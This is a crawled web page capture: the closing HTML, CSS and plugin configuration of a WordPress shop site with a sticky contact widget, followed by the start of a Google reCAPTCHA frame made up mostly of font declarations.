cart","cart_url":"https://silica.co.in/cart","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.18" id="wcpa-front-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_row_3_tb_header":{"id":"et_pb_row_3_tb_header","selector":".et_pb_row_3_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"off","transition":"off","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://silica.co.in/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-20105-cached-inline-styles">.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:5px!important}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#FFFFFF!important}.et_pb_section_0_tb_header,.et_pb_blurb_0_tb_header.et_pb_blurb,.et_pb_blurb_1_tb_header.et_pb_blurb{width:100%}.et_pb_row_0_tb_header,.et_pb_row_2_tb_header{background-color:#FFFFFF}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:1vw!important;padding-bottom:1vw!important;margin-bottom:0px!important;padding-top:1vw;padding-bottom:1vw}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%;max-width:1440px}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{text-align:left;margin-left:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description a{font-weight:600;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000;color:#000000!important;line-height:1.3em}.et_pb_blurb_0_tb_header{position:absolute!important;top:50%;bottom:auto;left:60%;right:auto;transform:translateY(-50%)}.et_pb_blurb_0_tb_header .et-pb-icon,.et_pb_blurb_1_tb_header .et-pb-icon{font-size:20px;color:#7CDA24;font-family:FontAwesome!important;font-weight:900!important}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{line-height:1.4em;line-height:1.4em;background-color:#A8CF45;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:12px!important;padding-bottom:8px!important;margin-right:15px!important;max-width:100%;position:absolute!important;top:50%;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(-50%)}.et_pb_text_0_tb_header.et_pb_text a,.et_pb_text_1_tb_header.et_pb_text a{color:#0c4bd3!important}.et_pb_text_0_tb_header a,.et_pb_text_1_tb_header a{font-weight:600;text-decoration:underline}.et_pb_row_1_tb_header{background-color:#FFFFFF;display:flex}.et_pb_blurb_1_tb_header{position:absolute!important;top:50%;bottom:auto;left:20px;right:auto;transform:translateY(-50%)}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:100%}.grooni_groovymenu_0_tb_header{z-index:9999;position:relative}.et_pb_sticky .grooni_groovymenu_0_tb_header{z-index:9999!important}.et_pb_column_0_tb_header,.et_pb_column_3_tb_header,.et_pb_column_5_tb_header{padding-bottom:0px;margin-bottom:15px}.et_pb_column_1_tb_header,.et_pb_column_4_tb_header{padding-bottom:0px}.et_pb_column_2_tb_header{background-color:#FFFFFF;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{width:100%}.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(15px)}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{border-radius:0px 0px 0px 0px;overflow:hidden;margin-right:0px!important;width:100%;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(0px) translateY(0px)}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_0_tb_header{display:none!important}.et_pb_image_0_tb_header,.et_pb_image_1_tb_header{width:150px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_blurb_description{text-align:left}.et_pb_blurb_0_tb_header{transform:translateX(33%) translateY(-10px)}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{margin-right:0px!important;transform:translateX(0px) translateY(0px)}}</style>         <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
               <script>
                     </script>
      						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-large mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-custom_channel_1"
												class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_1  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-custom_channel_1 social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="#brave_open_popup_27751"   data-url="#brave_open_popup_27751" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fas fa-envelope" style='color:#ffffff'></i>
															<span class='mystickyelements-icon-below-text' style='font-size: 24px'>Enquire Now</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;color: #ffffff;" data-flyout="disable">
																										<a href="#brave_open_popup_27751"  style='color:#ffffff' data-flyout="disable">
													Custom Link																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-whatsapp"
												class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website."   data-url="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website." data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-whatsapp" style='color:#26d367'></i>
															<span class='mystickyelements-icon-below-text' style=''>WhatsApp</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;color: #26d367;" data-flyout="disable">
																										<a href="https://api.whatsapp.com/send?phone=919920931723&#038;text=Hi,%20contacted%20you%20through%20your%20SILICA%20website."  style='color:#26d367' data-flyout="disable">
													WhatsApp																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																									<style>
																											</style>
																									
												<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #333333" >
																											<a href="tel:9513731290"   data-url="tel:9513731290" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fa fa-phone" ></i>
															<span class='mystickyelements-icon-below-text' style=''>Call Us</span>														</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #333333;" data-flyout="disable">
																										<a href="tel:9513731290"   data-flyout="disable">
													Phone																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
													<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
															</style>
							
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8VPkqAAAAAFdw1Mib0DIMUlMdJVx37kCwDZLb&co=aHR0cHM6Ly9zaWxpY2EuY28uaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=949md4whgrq6
body_size: 48513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
